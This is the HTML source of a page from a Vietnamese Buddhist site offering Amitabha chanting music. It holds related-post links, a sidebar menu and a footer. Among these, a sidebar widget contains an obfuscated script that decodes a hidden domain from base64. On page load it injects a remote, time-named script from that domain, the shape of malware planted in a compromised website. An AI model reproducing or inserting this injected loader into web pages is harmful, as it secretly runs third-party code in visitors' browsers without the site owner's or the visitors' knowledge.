http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-3-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">04/06/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-3-2/">A MI ĐÀ PHẬT kinh hành chậm</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-3-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9392 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-Niệm-Phật-★-Nam-Mô-A-Di-Đà-Phật-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">01/05/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2-2/">Nhạc Niệm Nam Mô A Di Đà Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9389 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/05/Nhạc-niệm-phật-Cho-giấc-ngủ-ngon-ngủ-sâu-rất-hay-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">01/05/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2/">Nhạc Niệm Nam Mô A Di Đà Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-9148 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2/"><div class="mask"></div><img width="960" height="629" src="http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-960x629.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-960x629.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-300x197.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-768x503.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-50x33.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227-114x75.jpeg 114w, http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-e1526527590227.jpeg 1001w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/03/Nhạc-Niệm-Phật-Mới-Nam-Mô-A-DI-DA-PHẬT-Tuyệt-Hay-Tán-Thán-Phật-ADIDA-Tây-Phương-Cực-Lạc-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">27/03/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2/">Nhạc Niệm Nam Mô A Di Đà Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/tieng-viet/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-67" class="widget widget_nav_menu"><h4>Nhạc niệm Phật</h4><div class="menu-nhac-phim-container"><ul id="menu-nhac-phim" class="menu"><li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6040"><a href="#">Nhạc niệm Phật</a>
<ul class="sub-menu">
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6039"><a href="http://amidaphat.org/category/tieng-viet/">Tiếng Việt</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/">Tiếng Ngoại quốc</a></li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/">Nhạc Phật giáo</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/">Nhạc Tĩnh Tâm</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2889"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/">Cổ nhạc Phật giáo</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/">Phim Phật giáo</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/">Phim cải lương</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/">Phim hoạt họa</a></li>
</ul></div></aside><aside id="custom_html-225" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-24 01:53:43 -->